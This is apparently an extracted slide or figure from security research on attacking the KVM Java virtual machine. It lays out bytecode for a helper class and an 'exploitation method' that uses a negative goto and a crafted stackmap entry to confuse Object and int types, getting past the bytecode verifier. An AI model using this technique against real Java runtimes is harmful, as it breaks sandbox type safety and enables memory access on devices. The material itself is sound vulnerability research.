 Proper memory layout of Java classes is necessary
in order to reliably transfer control from exploitation
method in class B to helper method in Class A.
KVM allocates memory from the top of the heap -
this implicates the memory layout of the two
methods.
Class A
Helper method
public dummy(I)I
0: iload_1
1: ireturn
2: ireturn
3: ireturn
4: ireturn
...
N: ireturn
Stackmap subattribute
field value
number_of_entries 0001
entry[0]
Stackmap entry
field value
bytecodeOffset -location
numberOfLocals 1
typesOfLocals
numberOfStackItems 0
typesOfStackItems
location number
of bytes
ITEM_Object (java/lang/Object)
Class B
Exploitation method
public castObject2int(Ljava/lang/Object;)I
0: aload_1
1: goto -location